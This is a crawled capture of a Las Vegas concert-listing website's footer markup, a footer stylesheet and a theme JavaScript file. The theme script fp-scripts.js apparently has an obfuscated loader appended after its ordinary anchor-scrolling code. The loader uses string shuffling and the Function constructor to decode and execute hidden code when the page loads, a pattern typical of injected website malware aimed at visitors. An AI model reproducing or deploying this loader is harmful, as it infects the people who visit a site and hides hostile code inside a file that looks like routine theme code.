                                <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                            </svg>

                        </a>
                                    </div>
                                                <div class="payments-wrap">
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                            </div>
                            </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified listings" width="16" height="16" /> Independent Listings</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Curated event schedules" width="16" height="16" /> Updated Event Schedules</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Impartial event information" width="16" height="16" /> Clear Venue Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Regularly updated" width="16" height="16" /> Availability May Change</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="City-based event coverage" width="16" height="16" /> City-Based Event Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Local focus" width="16" height="16" /> Las Vegas–Focused Coverage</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified ticket marketplaces" width="16" height="16" /> Third-Party Ticket Options</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Independent of venues" width="12" height="12" /> Not Affiliated with Venues</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Prices may vary" width="16" height="16" /> Informational Use Only</p>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p style="text-align: left;">&#8220;<a  href="https://concerts.vegas/">Concerts Vegas</a>&#8221; offers the fastest event alerts and guarantees exclusive, premium fares. Catch a concert, listen to live music, or go wild at your favorite show. You will get access to verified tickets, premium VIP packages, discount tickets, tour alerts, and more… Join us now for the Las Vegas concerts and shows experience by subscribing below!</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "1953875270";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent Las Vegas–based guide to live concerts and music events. We provide curated, editorially independent listings of upcoming shows across major Las Vegas venues. We are not affiliated with venues or performers. Ticket options may be available from verified marketplaces. Prices may be higher or lower than face value. Availability can change at any time.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2026</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/tickets/not-another-dd-podcast/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.01
body_size: 1182
content:
.footer-section {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	background-color: rgb(27, 32, 41);
	color: #fff;
	padding: 25px 0;
	min-height: 200px;
	margin-bottom: 0;
}
.footer-section .container {
	display: flex;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
	gap: 45px;
}
@media (max-width: 700px) {
	.footer-section .container {
		flex-direction: column;
		align-items: center;
	}
}

@media (max-width: 900px) {
	.footer-section .container > * {
		max-width: 100%;
	}
}
.footer-section .container .footer-column {
	width: 23.333%;
	padding-top: 14px;
	text-align: left;
	font-size: 14px;
	font-weight: 300;
	line-height: 24px;
	display: flex;
	flex-direction: column;
	color: #fff;
}
.footer-section .container .footer-column.footer-logo-column {
	align-items: center;
}
.footer-section .container .footer-column.footer-logo-column .footer-title {
	font-size: 17px;
}

.footer-section .container .footer-column.footer-subscribe-column {
	width: 30%;
}
@media (max-width: 900px) {
	.footer-section .container .footer-column {
		width: 100%;
	}
	.footer-section .container .footer-column.footer-subscribe-column {
		width: 100%;
	}
}
.footer-section .container .footer-column .footer-column-text {
	color: #ccc;
	margin: 0 0 10px 0;
}
.footer-section .container .footer-column .footer-column-text p {
	margin: 0;
}
.footer-section .container .footer-column .footer-column-text p img {
	vertical-align: middle;
}
.footer-section .container .footer-column .footer-column-text ul {
	margin: 0;
	padding-left: 16px;
}
.footer-section .container .footer-column .footer-column-text a {
	color: #ccc;
	text-decoration: none;
}

.footer-section .container .footer-column .footer-column-text a:hover {
	color: #fff;
}
.footer-section .container .footer-column .app-links-wrap {
	display: flex;
	gap: 10px;
	flex-direction: row;
	justify-content: center;
	align-items: center;
}

@media (max-width: 900px) {
	.footer-section .container .footer-column.is-hidden-mobile {
		display: none;
	}
}

.footer-section .container .footer-column .iwb-char-primary {
	fill: #ce0302 !important;
}
.footer-section .container .footer-column rect,
.footer-section .container .footer-column .iwb-char-secondary {
	fill: #fff !important;
}
.footer-section .container .footer-column .footer-title {
	color: #eee;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}
.footer-section .container .footer-column .footer-logo {
	margin-bottom: 15px;
}
.footer-section .container .footer-column .performer-name {
	-webkit-text-decoration: underline dotted 1px;
	text-decoration: underline dotted 1px;
	color: #fff;
	font-size: 15px;
	margin-bottom: 10px;
}
.footer-section .container .footer-column .social-links-wrap {
	margin-bottom: 20px;
}
.footer-section .container .footer-column .social-links-wrap,
.footer-section .container .footer-column .app-links-wrap {
	display: flex;
	justify-content: center;
	align-items: center;
	width: -moz-fit-content;
	width: fit-content;
	margin-top: 10px;
}
.footer-section .container .footer-column .payments-wrap {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	gap: 10px;
	max-width: 220px;
}

@media (max-width: 700px) {
	.footer-section .container .footer-column .payments-wrap {
		max-width: 270px
	}
}

.footer-section .container .footer-column .social-links-wrap > * {
	margin: 0 2px;
}
.footer-section .container .footer-column .social-links-wrap path {
	fill: #fff;
}
.footer-section .container .footer-subscribe .subscribe-title {
	font-size: 15px;
	margin-bottom: 10px;
}
.footer-section .container .footer-subscribe #subscribe-form {
	display: flex;
	flex-direction: column;
	width: 100%;
}
.footer-section .container .footer-subscribe #subscribe-form label {
	display: none;
}
.footer-section .container .footer-subscribe #subscribe-form input {
	width: 100%;
	margin-bottom: 10px;
	border-radius: 9px;
	height: 40px;
	padding: 0 15px;
	border: 0;
}
.footer-section .container .footer-subscribe #subscribe-form .error,
.footer-section .container .footer-subscribe #subscribe-form .success {
	font-size: 12px;
	font-weight: 600;
	color: rgb(240, 0, 0);
	margin-top: 10px;
}
.footer-section .container .footer-subscribe #subscribe-form .error p,
.footer-section .container .footer-subscribe #subscribe-form .success p {
	margin: 0 0 5px;
}
.footer-section .container .footer-subscribe #subscribe-form .success {
	color: rgb(35, 175, 35);
}
.footer-section .container .footer-subscribe #subscribe-form .submit-block {
	display: flex;
	flex: 1;
	width: -moz-fit-content;
	width: fit-content;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	height: 40px;
	margin: 0;
	margin-left: auto;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	.question {
	display: block;
	align-self: center;
	color: #fff;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	input {
	width: 60px !important;
	margin: 0;
	margin-left: 15px;
	text-align: center;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	.submit-form {
	width: -moz-fit-content;
	width: fit-content;
	padding: 0 20px;
	border: 1px solid #0437a0;
	height: 40px;
	font-size: 15px;
	line-height: 38px;
	margin-left: 15px;
	border-radius: 8px;
	cursor: pointer;
	color: #fff;
	background: #0437a0;
}
.footer-section .reserved {
		color: #ccc;
	max-width: 1250px;
	text-align: center;
	font-size: 13px;
	font-weight: 400;
	padding: 7px 25px;
}
.footer-section .reserved span {
	margin: 0 5px;
}
.footer-section .reserved a {
	display: inline-block;
	width: -moz-fit-content;
	width: fit-content;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	color: #ccc;
}


--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();